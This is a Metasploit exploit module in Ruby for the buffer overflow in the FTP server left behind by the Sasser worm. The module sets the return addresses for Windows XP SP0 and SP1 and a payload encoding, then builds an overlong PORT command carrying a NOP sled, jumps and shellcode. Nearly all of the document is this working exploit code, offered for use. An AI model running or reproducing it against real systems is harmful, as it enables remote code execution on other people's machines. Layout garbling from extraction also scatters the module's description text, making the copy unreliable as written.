

##

# This file is part of the Metasploit Framework and may be subject to # redistribution and commercial restrictions. Please see the Metasploit # Framework web site for more information on licensing and terms of use. # http://metasploit.com/framework/ # # This Metasploit module exploits the FTP server component of the Sasser worm. By sending an overly long PORT command the stack can be overwritten. ## require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote

include Msf::Exploit::Remote::Ftp

def initialize(info =  $\{\}$ ) super(update\_info(info,<br>'Name'

Overflow',

worm.

overwritten.

}, 'Author' => [ 'valsmith [at] metasploit.com>', 'chamuco [at] gmail.com>',

=> 'Sasser Worm avserve FTP PORT Buffer

This module exploits the FTP server component of the Sasser

By sending an overly long PORT command the stack can be

'patrick' ],

```
'Arch' => [ARCH_X86],'License' => MSF_LICENSE,
                         'Version' => '$Revision$',
                         'References' =>
                                  \Gamma[ 'OSVDB', '6197'],
                                  ],
                         'DefaultOptions' =>
                                  {
                                          'EXITFUNC' => 'thread',
                                  },
                         'Platform' => ['win'],
                         'Privileged' => false,
                         'Payload' =>
                                  {
                                          'Space' => 480,
                                          'BadChars' =>
"\x00~+&=%\x3a\x22\x0a\x0d\x20\x2f\x5c\x2e",
                                          'StackAdjustment' => -3500,
                                  },
                         'Targets' =>
                         [
```
'Description' => %q{

[ 'Windows XP SP0', { 'Ret' => 0x71aa32ad } ], #p/p/r ws2help.dll [ 'Windows XP SP1', { 'Ret' => 0x77e7633a } ], #p/p/r ], 'DisclosureDate' => 'May 10 2004', 'DefaultTarget' => 1)) register\_options( [ Opt::RPORT(5554), ], self.class) end def exploit connect print\_status("Trying target #{target.name}...") sploit = make\_nops(267) + Rex::Arch::X86.jmp\_short(6) + make\_nops(2) + [target['Ret']].pack('V') sploit << Rex::Arch::X86.jmp(0xfffffc13) + make\_nops(15) + payload.encoded + make\_nops(1530) send\_cmd( ['PORT', sploit] , false) handler

disconnect

end

end